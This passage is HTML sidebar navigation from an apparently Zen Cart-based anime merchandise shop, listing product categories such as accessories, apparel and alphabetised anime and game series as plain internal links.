<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
